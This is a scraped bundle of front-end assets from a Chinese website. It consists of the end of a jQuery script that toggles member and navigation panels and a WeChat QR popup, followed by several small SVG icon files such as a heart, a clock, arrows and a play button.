  $(".member_ico").on("click",function(){
    if ($(this).hasClass("mem_ck")){
      $(this).removeClass("mem_ck");
      $(".in_members").fadeOut(200);   
      $(".in_member_items li").eq(0).addClass("mb_click").siblings().removeClass("mb_click");
      $(".in_member_none").eq(0).fadeIn(100).siblings(".in_member_none").hide();   
    }else{
      $(this).addClass("mem_ck");
      $(".in_members").fadeIn(200);
    }
  })

  //
  $(".navs_flexs").on("click",function(){
    if ($(this).hasClass("navs_flex_c")){
      $(this).removeClass("navs_flex_c");
      $(this).parent().siblings(".three_navs").removeClass("three_navs_ck");
      $(".innavsbgs").removeClass("innavsbgs_ck");
    }else{
      $(this).addClass("navs_flex_c");
      $(this).parent().siblings(".three_navs").addClass("three_navs_ck");
      $(".innavsbgs").addClass("innavsbgs_ck");
    }
  })

  //
  $(".member_sd .weixin").on("click",function(){
    $(".weixin_ewm").fadeIn(200);
  })
  $(".weixin_ewm span").click(function(){
    $(".weixin_ewm").fadeOut(200);
  })






})(jQuery);



--- FILE ---
content_type: image/svg+xml
request_url: https://m.shilian.com/assets/addons/shilianv2/images/fav_ico1.svg
body_size: 789
content:
<svg id="组件_171_1" data-name="组件 171 – 1" xmlns="http://www.w3.org/2000/svg" width="25.521" height="22" viewBox="0 0 25.521 22">
  <g id="路径_4027" data-name="路径 4027" transform="translate(-553.936 -1203.859)" fill="none">
    <path d="M566.7,1207.458a6.771,6.771,0,0,0-6.012-3.6,6.682,6.682,0,0,0-6.748,6.613c0,7.211,12.76,15.387,12.76,15.387s12.76-8.176,12.76-15.387a6.683,6.683,0,0,0-6.75-6.613A6.767,6.767,0,0,0,566.7,1207.458Z" stroke="none"/>
    <path d="M 560.6843872070312 1205.859008789062 C 558.0661010742188 1205.859008789062 555.9359741210938 1207.928588867188 555.9359741210938 1210.472412109375 C 555.9359741210938 1212.804809570312 557.9589233398438 1215.962158203125 561.6322021484375 1219.36279296875 C 563.5665283203125 1221.153564453125 565.5264892578125 1222.613891601562 566.6962890625 1223.439086914062 C 567.8662719726562 1222.61376953125 569.825927734375 1221.153564453125 571.7603149414062 1219.36279296875 C 575.4334716796875 1215.962158203125 577.4564208984375 1212.804809570312 577.4564208984375 1210.472412109375 C 577.4564208984375 1207.928588867188 575.3257446289062 1205.859008789062 572.706787109375 1205.859008789062 C 570.9072875976562 1205.859008789062 569.2832641601562 1206.826782226562 568.4685668945312 1208.384521484375 L 566.6973876953125 1211.77099609375 L 564.9244995117188 1208.385498046875 C 564.1084594726562 1206.8271484375 562.4837646484375 1205.859008789062 560.6843872070312 1205.859008789062 M 560.6843872070312 1203.859008789062 C 563.3043823242188 1203.859008789062 565.5778198242188 1205.32177734375 566.6962890625 1207.457641601562 C 567.8133544921875 1205.32177734375 570.0867309570312 1203.859008789062 572.706787109375 1203.859008789062 C 576.4340209960938 1203.859008789062 579.4564208984375 1206.819702148438 579.4564208984375 1210.472412109375 C 579.4564208984375 1217.683471679688 566.6962890625 1225.859008789062 566.6962890625 1225.859008789062 C 566.6962890625 1225.859008789062 553.9359741210938 1217.683471679688 553.9359741210938 1210.472412109375 C 553.9359741210938 1206.819702148438 556.95703125 1203.859008789062 560.6843872070312 1203.859008789062 Z" stroke="none" fill="#dd3f12"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://m.shilian.com/assets/addons/shilianv2/images/clock.svg
body_size: 510
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20.001" viewBox="0 0 20 20.001">
  <g id="组_11" data-name="组 11" transform="translate(-260.249 90.844)">
    <g id="路径_12" data-name="路径 12" fill="none" stroke-miterlimit="10">
      <path d="M270.249-90.844a10.011,10.011,0,0,0-10,10,10.012,10.012,0,0,0,10,10,10.012,10.012,0,0,0,10-10A10.011,10.011,0,0,0,270.249-90.844Z" stroke="none"/>
      <path d="M 270.2489929199219 -89.34400177001953 C 265.5620727539062 -89.34400177001953 261.7489929199219 -85.53092193603516 261.7489929199219 -80.84400939941406 C 261.7489929199219 -76.15653991699219 265.5620727539062 -72.34299468994141 270.2489929199219 -72.34299468994141 C 274.9359130859375 -72.34299468994141 278.7489929199219 -76.15653991699219 278.7489929199219 -80.84400939941406 C 278.7489929199219 -85.53092193603516 274.9359130859375 -89.34400177001953 270.2489929199219 -89.34400177001953 M 270.2489929199219 -90.84400177001953 C 275.7633056640625 -90.84400177001953 280.2489929199219 -86.35831451416016 280.2489929199219 -80.84400939941406 C 280.2489929199219 -75.3297119140625 275.7633056640625 -70.84299468994141 270.2489929199219 -70.84299468994141 C 264.7346801757812 -70.84299468994141 260.2489929199219 -75.3297119140625 260.2489929199219 -80.84400939941406 C 260.2489929199219 -86.35831451416016 264.7346801757812 -90.84400177001953 270.2489929199219 -90.84400177001953 Z" stroke="none" fill="#898989"/>
    </g>
    <path id="路径_13" data-name="路径 13" d="M270-86.833v5.741l-3,2.87" transform="translate(0.204 0.183)" fill="none" stroke="#898989" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://m.shilian.com/assets/addons/shilianv2/images/lang-ico.svg
body_size: 235
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16.8" height="9.6" viewBox="0 0 16.8 9.6">
  <g id="arrow-down" transform="translate(-3.6 -7.2)" opacity="0.6" style="isolation: isolate">
    <path id="Vector" d="M8.4,6l6-6,2.4,1.2L8.4,9.6,0,1.2,2.4,0Z" transform="translate(3.6 7.2)" fill="#414141" style="isolation: isolate"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://m.shilian.com/assets/addons/shilianv2/images/download-ico.svg
body_size: 464
content:
<svg xmlns="http://www.w3.org/2000/svg" width="19.5" height="21" viewBox="0 0 19.5 21">
  <g id="Playstore" transform="translate(-2.25 -1.5)" style="isolation: isolate">
    <path id="Vector" d="M0,19.711a.2.2,0,0,0,.345.144L9.938,10.5.345,1.145A.2.2,0,0,0,0,1.289ZM1.932.03l-.007,0A.2.2,0,0,0,1.69.357l9.428,9.015,2.841-2.715ZM1.926,20.974l.008,0,12.026-6.626-2.841-2.716L1.691,20.643A.2.2,0,0,0,1.926,20.974Zm13.53-13.5L12.3,10.5l3.158,3.02,3.359-1.848a1.345,1.345,0,0,0,0-2.344Z" transform="translate(2.25 1.5)" fill="#fff" style="isolation: isolate"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://m.shilian.com/assets/addons/shilianv2/images/top.svg
body_size: 356
content:
<svg id="TOP" xmlns="http://www.w3.org/2000/svg" width="34" height="47" viewBox="0 0 34 47">
  <path id="多边形_9" data-name="多边形 9" d="M14.39,4.606a3,3,0,0,1,5.22,0L31.462,25.521A3,3,0,0,1,28.852,30H5.148a3,3,0,0,1-2.61-4.479Z" fill="#ffc5b5"/>
  <text id="TOP-2" data-name="TOP" transform="translate(17 44)" fill="#ffc5b5" font-size="13" font-family="MicrosoftYaHei, Microsoft YaHei" letter-spacing="0em"><tspan x="-13" y="0">TOP</tspan></text>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://m.shilian.com/assets/addons/shilianv2/images/video_ico.svg
body_size: 145
content:
<svg xmlns="http://www.w3.org/2000/svg" width="52.636" height="52.636" viewBox="0 0 52.636 52.636">
  <path id="路径_4011" data-name="路径 4011" d="M88.714,272.293v52.636l52.636-26.315Z" transform="translate(-88.714 -272.293)" fill="#fff"/>
</svg>
